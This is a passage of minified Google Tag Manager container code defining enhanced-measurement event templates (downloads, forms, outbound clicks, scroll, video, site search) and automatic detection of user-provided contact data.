vent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
